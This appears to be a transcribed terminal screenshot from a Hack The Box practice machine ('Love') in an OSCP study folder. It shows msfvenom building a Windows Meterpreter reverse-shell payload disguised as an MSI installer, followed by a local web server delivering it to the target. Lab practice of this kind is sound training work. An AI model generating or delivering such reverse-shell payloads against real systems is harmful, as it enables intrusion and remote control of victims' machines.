 zerox30@zeroX30: ~/HTB/OSCP/Windows/Love 115x48
┌──(zerox30㉿zeroX30)-[~/HTB/OSCP/Windows/Love]
└─$ msfvenom -p windows/meterpreter/reverse_tcp LHOST=10.10.14.12 LPORT=1234 -f msi > adminMe.msi
[-] No platform was selected, choosing Msf::Module::Platform::Windows from the payload
[-] No arch selected, selecting arch: x86 from the payload
No encoder specified, outputting raw payload
Payload size: 354 bytes
Final size of msi file: 159744 bytes
┌──(zerox30㉿zeroX30)-[~/HTB/OSCP/Windows/Love]
└─$ ls
adminMe.msi dateme.php dateme.txt nc.exe nmapLove.txt winPEASany.exe winPEAS.exe
┌──(zerox30㉿zeroX30)-[~/HTB/OSCP/Windows/Love]
└─$ python3 -m http.server
Serving HTTP on 0.0.0.0 port 8000 (http://0.0.0.0:8000/) ...
10.10.10.239 - - [19/Apr/2025 18:28:43] "GET /adminMe.msi HTTP/1.1" 200 -